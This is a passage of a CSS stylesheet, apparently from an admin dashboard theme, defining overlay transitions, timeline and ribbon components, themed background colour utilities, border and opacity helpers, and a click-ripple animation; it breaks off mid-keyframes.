.fx-overlay-slide-top:hover .options-overlay {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.fx-overlay-slide-right .options-overlay {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.fx-overlay-slide-right:hover .options-overlay {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.fx-overlay-slide-down .options-overlay {
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
}

.fx-overlay-slide-down:hover .options-overlay {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.fx-overlay-slide-left .options-overlay {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.fx-overlay-slide-left:hover .options-overlay {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.fx-overlay-zoom-in .options-overlay {
  -webkit-transform: scale(0, 0);
          transform: scale(0, 0);
}

.fx-overlay-zoom-in:hover .options-overlay {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
}

.fx-overlay-zoom-out .options-overlay {
  -webkit-transform: scale(2, 2);
          transform: scale(2, 2);
}

.fx-overlay-zoom-out:hover .options-overlay {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
}

.timeline {
  position: relative;
  padding: 1rem 0;
  padding-left: 0;
  list-style: none;
}

.timeline::before {
  position: absolute;
  top: 0;
  left: 1.25rem;
  height: 100%;
  width: .25rem;
  background-color: #e0e5e8;
  content: "";
  border-radius: 0.25rem;
}

.timeline-event {
  position: relative;
}

.timeline-event:not(:last-child) {
  margin-bottom: 1.875rem;
}

.timeline-event-icon {
  position: absolute;
  width: 2.5rem;
  height: 2.5rem;
  line-height: 2.5rem;
  text-align: center;
  color: #fff;
  border-radius: 0.25rem;
  z-index: 5;
}

.timeline-event-block {
  margin-left: 3.25rem;
  margin-bottom: 0 !important;
}

@media (min-width: 1200px) {
  .timeline-centered::before {
    left: 50%;
    margin-left: -.125rem;
  }
  .timeline-centered .timeline-event-icon {
    left: 50%;
    margin-left: -1.25rem;
  }
  .timeline-centered .timeline-event-icon::before {
    right: auto;
    left: -.625rem;
    border-right: 0.625rem solid #fff;
    border-left: none;
  }
  .timeline-centered .timeline-event-time {
    position: absolute;
    display: inline-block;
    top: 1.25rem;
    left: 50%;
    padding: .5rem .5rem .5rem 1.75rem;
    width: auto;
    border-radius: 0.25rem;
    background-color: #f8f9fa;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .timeline-centered .timeline-event-block {
    width: 46%;
    margin-left: 0;
  }
  .timeline-centered .timeline-event:not(:last-child) {
    margin-bottom: 3.75rem;
  }
  .timeline-centered.timeline-alt .timeline-event:nth-child(even) .timeline-event-icon,
  .timeline-centered .timeline-event.timeline-event-alt .timeline-event-icon {
    left: 50%;
    margin-left: -1.25rem;
  }
  .timeline-centered.timeline-alt .timeline-event:nth-child(even) .timeline-event-block,
  .timeline-centered .timeline-event.timeline-event-alt .timeline-event-block {
    margin-left: auto;
  }
  .timeline-centered.timeline-alt .timeline-event:nth-child(even) .timeline-event-time,
  .timeline-centered .timeline-event.timeline-event-alt .timeline-event-time {
    padding: .5rem 1.75rem .5rem .5rem;
    right: 50%;
    left: auto;
    text-align: right;
  }
}

.ribbon {
  position: relative;
  min-height: 3.25rem;
}

.ribbon-box {
  position: absolute;
  top: .75rem;
  right: 0;
  padding: 0 .75rem;
  height: 2.25rem;
  line-height: 2.25rem;
  z-index: 5;
  font-weight: 600;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.ribbon-box::before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  content: '';
}

.ribbon-bookmark .ribbon-box {
  padding-left: .625rem;
  border-radius: 0 !important;
}

.ribbon-bookmark .ribbon-box::before {
  top: 0;
  right: 100%;
  height: 2.25rem;
  border: 1rem solid;
  border-left-width: .625rem;
  border-right-width: 0;
}

.ribbon-modern .ribbon-box {
  top: 0;
  padding-left: .75rem;
  padding-right: .75rem;
  border-radius: 0 !important;
}

.ribbon-modern .ribbon-box::before {
  right: 100%;
  border: 1.125rem solid;
}

.ribbon-left .ribbon-box {
  right: auto;
  left: 0;
  border-radius: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.ribbon-left.ribbon-bookmark .ribbon-box {
  padding-left: .75rem;
  padding-right: .625rem;
}

.ribbon-left.ribbon-bookmark .ribbon-box::before {
  right: auto;
  left: 100%;
  border-left-width: 0;
  border-right-width: .625rem;
}

.ribbon-left.ribbon-modern .ribbon-box::before {
  left: 100%;
  right: auto;
}

.ribbon-bottom .ribbon-box {
  top: auto;
  bottom: .75rem;
}

.ribbon-bottom.ribbon-modern .ribbon-box {
  bottom: 0;
}

.ribbon-light .ribbon-box {
  color: #343a40;
  background-color: #e0e5e8;
}

.ribbon-light.ribbon-bookmark .ribbon-box::before {
  border-color: #e0e5e8;
  border-left-color: transparent;
}

.ribbon-light.ribbon-bookmark.ribbon-left .ribbon-box::before {
  border-color: #e0e5e8;
  border-right-color: transparent;
}

.ribbon-light.ribbon-modern .ribbon-box::before {
  border-color: #e0e5e8;
  border-left-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-light.ribbon-modern.ribbon-bottom .ribbon-box::before {
  border-color: #e0e5e8;
  border-top-color: transparent;
  border-left-color: transparent;
}

.ribbon-light.ribbon-modern.ribbon-left .ribbon-box::before {
  border-color: #e0e5e8;
  border-right-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-light.ribbon-modern.ribbon-left.ribbon-bottom .ribbon-box::before {
  border-color: #e0e5e8;
  border-top-color: transparent;
  border-right-color: transparent;
}

.ribbon-dark .ribbon-box {
  color: #fff;
  background-color: #343a40;
}

.ribbon-dark.ribbon-bookmark .ribbon-box::before {
  border-color: #343a40;
  border-left-color: transparent;
}

.ribbon-dark.ribbon-bookmark.ribbon-left .ribbon-box::before {
  border-color: #343a40;
  border-right-color: transparent;
}

.ribbon-dark.ribbon-modern .ribbon-box::before {
  border-color: #343a40;
  border-left-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-dark.ribbon-modern.ribbon-bottom .ribbon-box::before {
  border-color: #343a40;
  border-top-color: transparent;
  border-left-color: transparent;
}

.ribbon-dark.ribbon-modern.ribbon-left .ribbon-box::before {
  border-color: #343a40;
  border-right-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-dark.ribbon-modern.ribbon-left.ribbon-bottom .ribbon-box::before {
  border-color: #343a40;
  border-top-color: transparent;
  border-right-color: transparent;
}

.ribbon-primary .ribbon-box {
  color: #fff;
  background-color: #5179d6;
}

.ribbon-primary.ribbon-bookmark .ribbon-box::before {
  border-color: #5179d6;
  border-left-color: transparent;
}

.ribbon-primary.ribbon-bookmark.ribbon-left .ribbon-box::before {
  border-color: #5179d6;
  border-right-color: transparent;
}

.ribbon-primary.ribbon-modern .ribbon-box::before {
  border-color: #5179d6;
  border-left-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-primary.ribbon-modern.ribbon-bottom .ribbon-box::before {
  border-color: #5179d6;
  border-top-color: transparent;
  border-left-color: transparent;
}

.ribbon-primary.ribbon-modern.ribbon-left .ribbon-box::before {
  border-color: #5179d6;
  border-right-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-primary.ribbon-modern.ribbon-left.ribbon-bottom .ribbon-box::before {
  border-color: #5179d6;
  border-top-color: transparent;
  border-right-color: transparent;
}

.ribbon-success .ribbon-box {
  color: #fff;
  background-color: #30c78d;
}

.ribbon-success.ribbon-bookmark .ribbon-box::before {
  border-color: #30c78d;
  border-left-color: transparent;
}

.ribbon-success.ribbon-bookmark.ribbon-left .ribbon-box::before {
  border-color: #30c78d;
  border-right-color: transparent;
}

.ribbon-success.ribbon-modern .ribbon-box::before {
  border-color: #30c78d;
  border-left-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-success.ribbon-modern.ribbon-bottom .ribbon-box::before {
  border-color: #30c78d;
  border-top-color: transparent;
  border-left-color: transparent;
}

.ribbon-success.ribbon-modern.ribbon-left .ribbon-box::before {
  border-color: #30c78d;
  border-right-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-success.ribbon-modern.ribbon-left.ribbon-bottom .ribbon-box::before {
  border-color: #30c78d;
  border-top-color: transparent;
  border-right-color: transparent;
}

.ribbon-info .ribbon-box {
  color: #fff;
  background-color: #5cace5;
}

.ribbon-info.ribbon-bookmark .ribbon-box::before {
  border-color: #5cace5;
  border-left-color: transparent;
}

.ribbon-info.ribbon-bookmark.ribbon-left .ribbon-box::before {
  border-color: #5cace5;
  border-right-color: transparent;
}

.ribbon-info.ribbon-modern .ribbon-box::before {
  border-color: #5cace5;
  border-left-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-info.ribbon-modern.ribbon-bottom .ribbon-box::before {
  border-color: #5cace5;
  border-top-color: transparent;
  border-left-color: transparent;
}

.ribbon-info.ribbon-modern.ribbon-left .ribbon-box::before {
  border-color: #5cace5;
  border-right-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-info.ribbon-modern.ribbon-left.ribbon-bottom .ribbon-box::before {
  border-color: #5cace5;
  border-top-color: transparent;
  border-right-color: transparent;
}

.ribbon-warning .ribbon-box {
  color: #fff;
  background-color: #e5ae67;
}

.ribbon-warning.ribbon-bookmark .ribbon-box::before {
  border-color: #e5ae67;
  border-left-color: transparent;
}

.ribbon-warning.ribbon-bookmark.ribbon-left .ribbon-box::before {
  border-color: #e5ae67;
  border-right-color: transparent;
}

.ribbon-warning.ribbon-modern .ribbon-box::before {
  border-color: #e5ae67;
  border-left-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-warning.ribbon-modern.ribbon-bottom .ribbon-box::before {
  border-color: #e5ae67;
  border-top-color: transparent;
  border-left-color: transparent;
}

.ribbon-warning.ribbon-modern.ribbon-left .ribbon-box::before {
  border-color: #e5ae67;
  border-right-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-warning.ribbon-modern.ribbon-left.ribbon-bottom .ribbon-box::before {
  border-color: #e5ae67;
  border-top-color: transparent;
  border-right-color: transparent;
}

.ribbon-danger .ribbon-box {
  color: #fff;
  background-color: #e56767;
}

.ribbon-danger.ribbon-bookmark .ribbon-box::before {
  border-color: #e56767;
  border-left-color: transparent;
}

.ribbon-danger.ribbon-bookmark.ribbon-left .ribbon-box::before {
  border-color: #e56767;
  border-right-color: transparent;
}

.ribbon-danger.ribbon-modern .ribbon-box::before {
  border-color: #e56767;
  border-left-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-danger.ribbon-modern.ribbon-bottom .ribbon-box::before {
  border-color: #e56767;
  border-top-color: transparent;
  border-left-color: transparent;
}

.ribbon-danger.ribbon-modern.ribbon-left .ribbon-box::before {
  border-color: #e56767;
  border-right-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-danger.ribbon-modern.ribbon-left.ribbon-bottom .ribbon-box::before {
  border-color: #e56767;
  border-top-color: transparent;
  border-right-color: transparent;
}

.ribbon-glass .ribbon-box {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.4);
}

.ribbon-glass.ribbon-bookmark .ribbon-box::before {
  border-color: rgba(255, 255, 255, 0.4);
  border-left-color: transparent;
}

.ribbon-glass.ribbon-bookmark.ribbon-left .ribbon-box::before {
  border-color: rgba(255, 255, 255, 0.4);
  border-right-color: transparent;
}

.ribbon-glass.ribbon-modern .ribbon-box::before {
  border-color: rgba(255, 255, 255, 0.4);
  border-left-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-glass.ribbon-modern.ribbon-bottom .ribbon-box::before {
  border-color: rgba(255, 255, 255, 0.4);
  border-top-color: transparent;
  border-left-color: transparent;
}

.ribbon-glass.ribbon-modern.ribbon-left .ribbon-box::before {
  border-color: rgba(255, 255, 255, 0.4);
  border-right-color: transparent;
  border-bottom-color: transparent;
}

.ribbon-glass.ribbon-modern.ribbon-left.ribbon-bottom .ribbon-box::before {
  border-color: rgba(255, 255, 255, 0.4);
  border-top-color: transparent;
  border-right-color: transparent;
}

.bg-black-5 {
  background-color: rgba(0, 0, 0, 0.05) !important;
}

.bg-black-10 {
  background-color: rgba(0, 0, 0, 0.1) !important;
}

.bg-black-25 {
  background-color: rgba(0, 0, 0, 0.25) !important;
}

.bg-black-50 {
  background-color: rgba(0, 0, 0, 0.5) !important;
}

.bg-black-75 {
  background-color: rgba(0, 0, 0, 0.75) !important;
}

.bg-black-90 {
  background-color: rgba(0, 0, 0, 0.9) !important;
}

.bg-black-95 {
  background-color: rgba(0, 0, 0, 0.95) !important;
}

.bg-white-5 {
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.bg-white-10 {
  background-color: rgba(255, 255, 255, 0.1) !important;
}

.bg-white-25 {
  background-color: rgba(255, 255, 255, 0.25) !important;
}

.bg-white-50 {
  background-color: rgba(255, 255, 255, 0.5) !important;
}

.bg-white-75 {
  background-color: rgba(255, 255, 255, 0.75) !important;
}

.bg-white-90 {
  background-color: rgba(255, 255, 255, 0.9) !important;
}

.bg-white-95 {
  background-color: rgba(255, 255, 255, 0.95) !important;
}

.bg-image {
  background-position: 0% 50%;
  background-size: cover;
}

.bg-image-top {
  background-position-y: 0%;
}

.bg-image-center {
  background-position-x: 50%;
}

.bg-image-bottom {
  background-position-y: 100%;
}

@media (min-width: 1200px) {
  .bg-image-fixed {
    background-attachment: fixed;
  }
}

.bg-pattern {
  background-repeat: repeat;
}

.bg-video {
  width: 100%;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

.bg-primary-op {
  background-color: rgba(81, 121, 214, 0.75) !important;
}

a.bg-primary-op:hover, a.bg-primary-op:focus,
button.bg-primary-op:hover,
button.bg-primary-op:focus {
  background-color: rgba(47, 92, 197, 0.75) !important;
}

.bg-primary-dark {
  background-color: #3b4654 !important;
}

a.bg-primary-dark:hover, a.bg-primary-dark:focus,
button.bg-primary-dark:hover,
button.bg-primary-dark:focus {
  background-color: #262d36 !important;
}

.bg-primary-dark-op {
  background-color: rgba(59, 70, 84, 0.8) !important;
}

a.bg-primary-dark-op:hover, a.bg-primary-dark-op:focus,
button.bg-primary-dark-op:hover,
button.bg-primary-dark-op:focus {
  background-color: rgba(38, 45, 54, 0.8) !important;
}

.bg-primary-darker {
  background-color: #272e38 !important;
}

a.bg-primary-darker:hover, a.bg-primary-darker:focus,
button.bg-primary-darker:hover,
button.bg-primary-darker:focus {
  background-color: #12151a !important;
}

.bg-primary-light {
  background-color: #8fa9e5 !important;
}

a.bg-primary-light:hover, a.bg-primary-light:focus,
button.bg-primary-light:hover,
button.bg-primary-light:focus {
  background-color: #6689db !important;
}

.bg-primary-lighter {
  background-color: #c5d2f1 !important;
}

a.bg-primary-lighter:hover, a.bg-primary-lighter:focus,
button.bg-primary-lighter:hover,
button.bg-primary-lighter:focus {
  background-color: #9bb2e8 !important;
}

.bg-success-light {
  background-color: #bff0dd !important;
}

a.bg-success-light:hover, a.bg-success-light:focus,
button.bg-success-light:hover,
button.bg-success-light:focus {
  background-color: #96e6c7 !important;
}

.bg-warning-light {
  background-color: #fbf4ea !important;
}

a.bg-warning-light:hover, a.bg-warning-light:focus,
button.bg-warning-light:hover,
button.bg-warning-light:focus {
  background-color: #f4dcbe !important;
}

.bg-info-light {
  background-color: #e0effa !important;
}

a.bg-info-light:hover, a.bg-info-light:focus,
button.bg-info-light:hover,
button.bg-info-light:focus {
  background-color: #b4d9f3 !important;
}

.bg-danger-light {
  background-color: #fbeaea !important;
}

a.bg-danger-light:hover, a.bg-danger-light:focus,
button.bg-danger-light:hover,
button.bg-danger-light:focus {
  background-color: #f4bebe !important;
}

.bg-success-op {
  background-color: rgba(191, 240, 221, 0.95) !important;
}

a.bg-success-op:hover, a.bg-success-op:focus,
button.bg-success-op:hover,
button.bg-success-op:focus {
  background-color: rgba(150, 230, 199, 0.95) !important;
}

.bg-warning-op {
  background-color: rgba(251, 244, 234, 0.95) !important;
}

a.bg-warning-op:hover, a.bg-warning-op:focus,
button.bg-warning-op:hover,
button.bg-warning-op:focus {
  background-color: rgba(244, 220, 190, 0.95) !important;
}

.bg-info-op {
  background-color: rgba(224, 239, 250, 0.95) !important;
}

a.bg-info-op:hover, a.bg-info-op:focus,
button.bg-info-op:hover,
button.bg-info-op:focus {
  background-color: rgba(180, 217, 243, 0.95) !important;
}

.bg-danger-op {
  background-color: rgba(251, 234, 234, 0.95) !important;
}

a.bg-danger-op:hover, a.bg-danger-op:focus,
button.bg-danger-op:hover,
button.bg-danger-op:focus {
  background-color: rgba(244, 190, 190, 0.95) !important;
}

.bg-body {
  background-color: #edf0f2 !important;
}

a.bg-body:hover, a.bg-body:focus,
button.bg-body:hover,
button.bg-body:focus {
  background-color: #cfd7dd !important;
}

.bg-body-light {
  background-color: #f6f7f8 !important;
}

a.bg-body-light:hover, a.bg-body-light:focus,
button.bg-body-light:hover,
button.bg-body-light:focus {
  background-color: #d8dfe3 !important;
}

.bg-body-dark {
  background-color: #e0e5e8 !important;
}

a.bg-body-dark:hover, a.bg-body-dark:focus,
button.bg-body-dark:hover,
button.bg-body-dark:focus {
  background-color: #c2ccd3 !important;
}

.bg-muted {
  background-color: #6c757d !important;
}

a.bg-muted:hover, a.bg-muted:focus,
button.bg-muted:hover,
button.bg-muted:focus {
  background-color: #545b62 !important;
}

.bg-white {
  background-color: #fff !important;
}

a.bg-white:hover, a.bg-white:focus,
button.bg-white:hover,
button.bg-white:focus {
  background-color: #e6e6e6 !important;
}

.bg-black {
  background-color: #000 !important;
}

a.bg-black:hover, a.bg-black:focus,
button.bg-black:hover,
button.bg-black:focus {
  background-color: black !important;
}

.bg-gray {
  background-color: #ced4da !important;
}

a.bg-gray:hover, a.bg-gray:focus,
button.bg-gray:hover,
button.bg-gray:focus {
  background-color: #b1bbc4 !important;
}

.bg-gray-dark {
  background-color: #6c757d !important;
}

a.bg-gray-dark:hover, a.bg-gray-dark:focus,
button.bg-gray-dark:hover,
button.bg-gray-dark:focus {
  background-color: #545b62 !important;
}

.bg-gray-darker {
  background-color: #343a40 !important;
}

a.bg-gray-darker:hover, a.bg-gray-darker:focus,
button.bg-gray-darker:hover,
button.bg-gray-darker:focus {
  background-color: #1d2124 !important;
}

.bg-gray-light {
  background-color: #e9ecef !important;
}

a.bg-gray-light:hover, a.bg-gray-light:focus,
button.bg-gray-light:hover,
button.bg-gray-light:focus {
  background-color: #cbd3da !important;
}

.bg-gray-lighter {
  background-color: #f8f9fa !important;
}

a.bg-gray-lighter:hover, a.bg-gray-lighter:focus,
button.bg-gray-lighter:hover,
button.bg-gray-lighter:focus {
  background-color: #dae0e5 !important;
}

.bg-header-light {
  background-color: #fff !important;
}

a.bg-header-light:hover, a.bg-header-light:focus,
button.bg-header-light:hover,
button.bg-header-light:focus {
  background-color: #e6e6e6 !important;
}

.bg-header-dark {
  background-color: #272e38 !important;
}

a.bg-header-dark:hover, a.bg-header-dark:focus,
button.bg-header-dark:hover,
button.bg-header-dark:focus {
  background-color: #12151a !important;
}

.bg-sidebar-light {
  background-color: #fff !important;
}

a.bg-sidebar-light:hover, a.bg-sidebar-light:focus,
button.bg-sidebar-light:hover,
button.bg-sidebar-light:focus {
  background-color: #e6e6e6 !important;
}

.bg-sidebar-dark {
  background-color: #272e38 !important;
}

a.bg-sidebar-dark:hover, a.bg-sidebar-dark:focus,
button.bg-sidebar-dark:hover,
button.bg-sidebar-dark:focus {
  background-color: #12151a !important;
}

.bg-default {
  background-color: #5179d6 !important;
}

a.bg-default:hover, a.bg-default:focus,
button.bg-default:hover,
button.bg-default:focus {
  background-color: #2f5cc5 !important;
}

.bg-default-op {
  background-color: rgba(81, 121, 214, 0.75) !important;
}

a.bg-default-op:hover, a.bg-default-op:focus,
button.bg-default-op:hover,
button.bg-default-op:focus {
  background-color: rgba(47, 92, 197, 0.75) !important;
}

.bg-default-dark {
  background-color: #3b4654 !important;
}

a.bg-default-dark:hover, a.bg-default-dark:focus,
button.bg-default-dark:hover,
button.bg-default-dark:focus {
  background-color: #262d36 !important;
}

.bg-default-dark-op {
  background-color: rgba(59, 70, 84, 0.8) !important;
}

a.bg-default-dark-op:hover, a.bg-default-dark-op:focus,
button.bg-default-dark-op:hover,
button.bg-default-dark-op:focus {
  background-color: rgba(38, 45, 54, 0.8) !important;
}

.bg-default-darker {
  background-color: #272e38 !important;
}

a.bg-default-darker:hover, a.bg-default-darker:focus,
button.bg-default-darker:hover,
button.bg-default-darker:focus {
  background-color: #12151a !important;
}

.bg-default-light {
  background-color: #8fa9e5 !important;
}

a.bg-default-light:hover, a.bg-default-light:focus,
button.bg-default-light:hover,
button.bg-default-light:focus {
  background-color: #6689db !important;
}

.bg-default-lighter {
  background-color: #c5d2f1 !important;
}

a.bg-default-lighter:hover, a.bg-default-lighter:focus,
button.bg-default-lighter:hover,
button.bg-default-lighter:focus {
  background-color: #9bb2e8 !important;
}

.bg-amethyst {
  background-color: #8451d6 !important;
}

a.bg-amethyst:hover, a.bg-amethyst:focus,
button.bg-amethyst:hover,
button.bg-amethyst:focus {
  background-color: #682fc5 !important;
}

.bg-amethyst-op {
  background-color: rgba(132, 81, 214, 0.75) !important;
}

a.bg-amethyst-op:hover, a.bg-amethyst-op:focus,
button.bg-amethyst-op:hover,
button.bg-amethyst-op:focus {
  background-color: rgba(104, 47, 197, 0.75) !important;
}

.bg-amethyst-dark {
  background-color: #3e4254 !important;
}

a.bg-amethyst-dark:hover, a.bg-amethyst-dark:focus,
button.bg-amethyst-dark:hover,
button.bg-amethyst-dark:focus {
  background-color: #282b37 !important;
}

.bg-amethyst-dark-op {
  background-color: rgba(62, 66, 84, 0.8) !important;
}

a.bg-amethyst-dark-op:hover, a.bg-amethyst-dark-op:focus,
button.bg-amethyst-dark-op:hover,
button.bg-amethyst-dark-op:focus {
  background-color: rgba(40, 43, 55, 0.8) !important;
}

.bg-amethyst-darker {
  background-color: #2c2e3b !important;
}

a.bg-amethyst-darker:hover, a.bg-amethyst-darker:focus,
button.bg-amethyst-darker:hover,
button.bg-amethyst-darker:focus {
  background-color: #16171e !important;
}

.bg-amethyst-light {
  background-color: #b08fe5 !important;
}

a.bg-amethyst-light:hover, a.bg-amethyst-light:focus,
button.bg-amethyst-light:hover,
button.bg-amethyst-light:focus {
  background-color: #9366db !important;
}

.bg-amethyst-lighter {
  background-color: #d6c5f1 !important;
}

a.bg-amethyst-lighter:hover, a.bg-amethyst-lighter:focus,
button.bg-amethyst-lighter:hover,
button.bg-amethyst-lighter:focus {
  background-color: #b99be8 !important;
}

.bg-city {
  background-color: #d65151 !important;
}

a.bg-city:hover, a.bg-city:focus,
button.bg-city:hover,
button.bg-city:focus {
  background-color: #c52f2f !important;
}

.bg-city-op {
  background-color: rgba(214, 81, 81, 0.75) !important;
}

a.bg-city-op:hover, a.bg-city-op:focus,
button.bg-city-op:hover,
button.bg-city-op:focus {
  background-color: rgba(197, 47, 47, 0.75) !important;
}

.bg-city-dark {
  background-color: #4b4b4b !important;
}

a.bg-city-dark:hover, a.bg-city-dark:focus,
button.bg-city-dark:hover,
button.bg-city-dark:focus {
  background-color: #323232 !important;
}

.bg-city-dark-op {
  background-color: rgba(75, 75, 75, 0.8) !important;
}

a.bg-city-dark-op:hover, a.bg-city-dark-op:focus,
button.bg-city-dark-op:hover,
button.bg-city-dark-op:focus {
  background-color: rgba(50, 50, 50, 0.8) !important;
}

.bg-city-darker {
  background-color: #2b2b2b !important;
}

a.bg-city-darker:hover, a.bg-city-darker:focus,
button.bg-city-darker:hover,
button.bg-city-darker:focus {
  background-color: #121212 !important;
}

.bg-city-light {
  background-color: #e58f8f !important;
}

a.bg-city-light:hover, a.bg-city-light:focus,
button.bg-city-light:hover,
button.bg-city-light:focus {
  background-color: #db6666 !important;
}

.bg-city-lighter {
  background-color: #f1c5c5 !important;
}

a.bg-city-lighter:hover, a.bg-city-lighter:focus,
button.bg-city-lighter:hover,
button.bg-city-lighter:focus {
  background-color: #e89b9b !important;
}

.bg-flat {
  background-color: #44b3ab !important;
}

a.bg-flat:hover, a.bg-flat:focus,
button.bg-flat:hover,
button.bg-flat:focus {
  background-color: #368e88 !important;
}

.bg-flat-op {
  background-color: rgba(68, 179, 171, 0.75) !important;
}

a.bg-flat-op:hover, a.bg-flat-op:focus,
button.bg-flat-op:hover,
button.bg-flat-op:focus {
  background-color: rgba(54, 142, 136, 0.75) !important;
}

.bg-flat-dark {
  background-color: #36474d !important;
}

a.bg-flat-dark:hover, a.bg-flat-dark:focus,
button.bg-flat-dark:hover,
button.bg-flat-dark:focus {
  background-color: #212b2f !important;
}

.bg-flat-dark-op {
  background-color: rgba(54, 71, 77, 0.8) !important;
}

a.bg-flat-dark-op:hover, a.bg-flat-dark-op:focus,
button.bg-flat-dark-op:hover,
button.bg-flat-dark-op:focus {
  background-color: rgba(33, 43, 47, 0.8) !important;
}

.bg-flat-darker {
  background-color: #2a363b !important;
}

a.bg-flat-darker:hover, a.bg-flat-darker:focus,
button.bg-flat-darker:hover,
button.bg-flat-darker:focus {
  background-color: #151b1d !important;
}

.bg-flat-light {
  background-color: #83d0ca !important;
}

a.bg-flat-light:hover, a.bg-flat-light:focus,
button.bg-flat-light:hover,
button.bg-flat-light:focus {
  background-color: #5ec2bb !important;
}

.bg-flat-lighter {
  background-color: #b7e4e0 !important;
}

a.bg-flat-lighter:hover, a.bg-flat-lighter:focus,
button.bg-flat-lighter:hover,
button.bg-flat-lighter:focus {
  background-color: #92d5d1 !important;
}

.bg-modern {
  background-color: #4cb6c7 !important;
}

a.bg-modern:hover, a.bg-modern:focus,
button.bg-modern:hover,
button.bg-modern:focus {
  background-color: #359aab !important;
}

.bg-modern-op {
  background-color: rgba(76, 182, 199, 0.75) !important;
}

a.bg-modern-op:hover, a.bg-modern-op:focus,
button.bg-modern-op:hover,
button.bg-modern-op:focus {
  background-color: rgba(53, 154, 171, 0.75) !important;
}

.bg-modern-dark {
  background-color: #323a47 !important;
}

a.bg-modern-dark:hover, a.bg-modern-dark:focus,
button.bg-modern-dark:hover,
button.bg-modern-dark:focus {
  background-color: #1d2229 !important;
}

.bg-modern-dark-op {
  background-color: rgba(50, 58, 71, 0.8) !important;
}

a.bg-modern-dark-op:hover, a.bg-modern-dark-op:focus,
button.bg-modern-dark-op:hover,
button.bg-modern-dark-op:focus {
  background-color: rgba(29, 34, 41, 0.8) !important;
}

.bg-modern-darker {
  background-color: #262d3b !important;
}

a.bg-modern-darker:hover, a.bg-modern-darker:focus,
button.bg-modern-darker:hover,
button.bg-modern-darker:focus {
  background-color: #12151c !important;
}

.bg-modern-light {
  background-color: #92d3dd !important;
}

a.bg-modern-light:hover, a.bg-modern-light:focus,
button.bg-modern-light:hover,
button.bg-modern-light:focus {
  background-color: #6bc3d1 !important;
}

.bg-modern-lighter {
  background-color: #c8e9ee !important;
}

a.bg-modern-lighter:hover, a.bg-modern-lighter:focus,
button.bg-modern-lighter:hover,
button.bg-modern-lighter:focus {
  background-color: #a1d9e2 !important;
}

.bg-smooth {
  background-color: #ff6c9d !important;
}

a.bg-smooth:hover, a.bg-smooth:focus,
button.bg-smooth:hover,
button.bg-smooth:focus {
  background-color: #ff397b !important;
}

.bg-smooth-op {
  background-color: rgba(255, 108, 157, 0.75) !important;
}

a.bg-smooth-op:hover, a.bg-smooth-op:focus,
button.bg-smooth-op:hover,
button.bg-smooth-op:focus {
  background-color: rgba(255, 57, 123, 0.75) !important;
}

.bg-smooth-dark {
  background-color: #3c4554 !important;
}

a.bg-smooth-dark:hover, a.bg-smooth-dark:focus,
button.bg-smooth-dark:hover,
button.bg-smooth-dark:focus {
  background-color: #272d36 !important;
}

.bg-smooth-dark-op {
  background-color: rgba(60, 69, 84, 0.8) !important;
}

a.bg-smooth-dark-op:hover, a.bg-smooth-dark-op:focus,
button.bg-smooth-dark-op:hover,
button.bg-smooth-dark-op:focus {
  background-color: rgba(39, 45, 54, 0.8) !important;
}

.bg-smooth-darker {
  background-color: #2a303b !important;
}

a.bg-smooth-darker:hover, a.bg-smooth-darker:focus,
button.bg-smooth-darker:hover,
button.bg-smooth-darker:focus {
  background-color: #15181d !important;
}

.bg-smooth-light {
  background-color: #ff90b5 !important;
}

a.bg-smooth-light:hover, a.bg-smooth-light:focus,
button.bg-smooth-light:hover,
button.bg-smooth-light:focus {
  background-color: #ff5d93 !important;
}

.bg-smooth-lighter {
  background-color: #ffb9d0 !important;
}

a.bg-smooth-lighter:hover, a.bg-smooth-lighter:focus,
button.bg-smooth-lighter:hover,
button.bg-smooth-lighter:focus {
  background-color: #ff86ae !important;
}

.border-white-op {
  border-color: rgba(255, 255, 255, 0.1) !important;
}

.border-black-op {
  border-color: rgba(0, 0, 0, 0.1) !important;
}

.border-2x {
  border-width: 2px !important;
}

.border-3x {
  border-width: 3px !important;
}

.border-4x {
  border-width: 4px !important;
}

.border-5x {
  border-width: 5px !important;
}

.border-10x {
  border-width: 10px !important;
}

.overflow-y-auto {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.opacity-0 {
  opacity: 0;
}

.opacity-25 {
  opacity: .25;
}

.opacity-50 {
  opacity: .50;
}

.opacity-75 {
  opacity: .75;
}

.opacity-1 {
  opacity: 1;
}

.no-transition {
  transition: none !important;
}

.click-ripple {
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.click-ripple.animate {
  -webkit-animation: click-ripple .6s ease-out;
          animation: click-ripple .6s ease-out;
}

@-webkit-keyframes click-ripple {
  50% {
    opacity: .6;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(3);
            transform: scale(3);
  }
}

@keyframes click-ripple {
  50% {
    opacity: .6;
    -webkit-transform: scale(2);
